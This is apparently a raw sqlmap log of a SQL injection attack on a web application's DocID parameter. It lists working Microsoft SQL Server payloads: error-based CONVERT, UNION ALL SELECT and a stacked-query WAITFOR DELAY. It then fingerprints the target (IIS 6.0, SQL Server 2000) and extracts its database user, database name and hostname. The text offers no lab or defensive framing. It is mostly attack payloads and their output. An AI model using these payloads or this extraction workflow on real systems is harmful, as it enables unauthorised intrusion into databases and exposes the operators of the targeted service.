 ---
Parameter: DocID (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lang=gb&DocID=1 AND 5942=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CH
AR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5942=5942) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(113)))-- Fqoz
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: lang=gb&DocID=1 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR
(107)+CHAR(113)+CHAR(97)+CHAR(111)+CHAR(100)+CHAR(74)+CHAR(68)+CHAR(107)+CHAR(85
)+CHAR(79)+CHAR(115)+CHAR(104)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(113)
--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lang=gb&DocID=1; WAITFOR DELAY '0:0:5'--
---
[00:53:20] [INFO] testing Microsoft SQL Server
[00:53:20] [INFO] confirming Microsoft SQL Server
[00:53:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:53:21] [INFO] fetching current user
current user: 'ApaDLibUser'
[00:53:21] [INFO] fetching current database
current database: 'ApaDLibrary_370_3'
[00:53:21] [INFO] fetching server hostname
hostname: 'HFST109'
[00:53:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
[00:53:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\a com'
[*] shutting down at 00:53:21